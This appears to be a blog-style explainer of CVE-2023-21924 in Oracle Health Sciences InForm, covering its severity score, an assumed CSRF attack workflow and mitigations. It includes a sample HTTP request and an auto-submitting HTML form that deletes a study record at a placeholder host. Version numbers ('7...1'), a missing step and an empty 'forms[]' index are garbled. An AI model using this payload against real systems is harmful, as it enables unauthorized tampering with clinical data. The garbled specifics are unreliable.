Oracle’s Health Sciences InForm is a trusted electronic data capture solution, widely used in the life sciences sector for clinical trials and vital medical research. However, in early 2023, a critical security vulnerability—CVE-2023-21924—was uncovered in the core component of Oracle Health Sciences InForm. This fault poses significant risks to both the integrity and security of sensitive health data.
In this deep read, we'll break down what CVE-2023-21924 means, how it works, and how malicious actors can exploit it. If you’re running InForm prior to versions 6.3.1.3 or 7...1, pay careful attention—your environment is vulnerable.
What is CVE-2023-21924?
CVE-2023-21924 is a security bug in the *Core* of Oracle Health Sciences InForm. Attackers with high privileges—think administrators or power users—can exploit it over the network using standard HTTP requests. Here’s the catch: To execute a successful attack, a different user (victim) must carry out some action, like clicking a specially crafted link or button (this is known as “human interaction required”).
InForm 7.x: All releases prior to 7...1
If you’re not on the latest patches, you are at risk.
Cause partial denial of service—meaning, temporarily disrupt some functions.
Due to the nature of this bug, an attacker can affect not just InForm, but other connected products and services in your environment.

CVSS Base Score: 5.9 (medium severity)
- Vector: CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:L
PR:H: High privileges required
- UI:R: Requires user click/intervention
S:C: Scope change (can affect connected systems)
- C:L/I:L/A:L: Limited data breach, integrity harm, and service impact
Exploit Details: How Could It Be Used?
Let’s consider this basic workflow, as might be seen in common “authenticated CSRF” or privilege misuse attacks:
1. The attacker, a high-privilege user, crafts a malicious HTTP request (using a browser or tools like curl or Burp Suite).
2. This request points to a dangerous InForm endpoint (for example, data submission, configuration update, or delete).
3. The attacker tricks a victim (another privileged user) into clicking a prepared link (sent over email, chat, etc.) while both are authenticated.
The victim’s browser unwittingly sends the request using their own high-level credentials.
5. InForm executes the action in the context of the victim, breaking confidentiality and/or integrity.
Sample Exploit Snippet
> Note: This sample is a responsible example for educational purposes only. It demonstrates the logic, not production details or real URLs.
Suppose a vulnerable API endpoint lets you delete a sensitive study record
POST /InForm/DeleteRecord HTTP/1.1
Host: inform-vulnerable-host
Cookie: SESSIONID=ValidHighPrivSession
Content-Type: application/x-www-form-urlencoded
recordId=12345&action=delete
An attacker could build a malicious HTML page like
<!-- save as exploit.html and send the link to the victim -->
<html>
<body>
<form action="https://inform-vulnerable-host/InForm/DeleteRecord"; method="POST">
<input type="hidden" name="recordId" value="12345">
<input type="hidden" name="action" value="delete">
<input type="submit" value="Update Clinical Record">
</form>
<script>
document.forms[].submit(); // Auto-submits when page loads
</script>
</body>
</html>
If the victim is logged in and has the right privileges, just loading this page from a phishing email could trigger unauthorized deletion.
Patch Immediately: Upgrade to InForm 6.3.1.3 or 7...1 (or later).
- Oracle Health Sciences Critical Patch Update Advisory - April 2023
- Educate Users: Train staff to avoid clicking on unfamiliar links and to use unique sessions for different applications.
Limit Privileges: Only give high-level permissions where truly needed and monitor activity.
- Network Segmentation: Restrict access to InForm systems, especially for users outside your main IT network.
Why Is This Important?
Electronic data capture in medical and pharmaceutical contexts deals with highly sensitive data. If personally identifiable health info or clinical trial data is leaked, altered, or deleted, the results could be catastrophic—not just for privacy, but for research integrity and business continuity.
References and Further Reading
- NIST National Vulnerability Database: CVE-2023-21924
- Oracle Health Sciences CPU Advisory, April 2023
- CVSS 3.1 Specification
- Oracle InForm Product Documentation
Final Thoughts
CVE-2023-21924 highlights the risk of privilege misuse and the need for rigorous patching and secure coding, especially in high-value systems like those in healthcare. Even if attackers need high-level access and a bit of help from users, the right combination of steps can still result in leaks, corruption, or loss. Make sure your Oracle Health Sciences InForm deployment is up to date. Security is about both technology and people.
*Keep your patches current, your users informed, and your critical data safe.*
Timeline
Published on: 04/18/2023 20:15:00 UTC
Last modified on: 04/18/2023 20:37:00 UTC